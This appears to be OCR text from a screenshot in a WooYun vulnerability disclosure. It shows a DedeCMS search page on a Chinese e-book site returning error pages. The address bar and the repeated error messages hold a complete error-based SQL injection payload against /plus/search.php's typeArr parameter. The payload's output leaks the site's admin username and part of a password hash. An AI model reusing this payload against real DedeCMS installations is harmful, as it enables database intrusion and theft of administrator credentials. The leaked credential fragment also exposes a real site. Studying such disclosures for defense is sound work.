 as的搜索结果 - 07073电子书下载频道 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) LECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a 转到 链接
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%
23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|txt07073|4c647d8e0711386f8311' for key 'group_key'
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from
`dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%
23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|txt07073|4c647d8e0711386f8311' for key 'group_key'
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `dede_archives` arc left join
`dede_arctype` act on arc.typeid=act.id where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from
`dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order by
arc.sortrank desc limit 0,10
欢迎光临txt07073电子书频道！！ 网页游戏 | 论坛 | 电视游戏 | 单机游戏 | 魔兽地图 | 在线漫画 | 小游戏
电子书频道
TXT.07073.COM
搜索
频道首页 玄幻奇幻 现代都市 武侠仙侠 游戏竞技 科幻灵异 军事历史 都市言情 青春校园 名著杂志 耽美
www.wooyun.org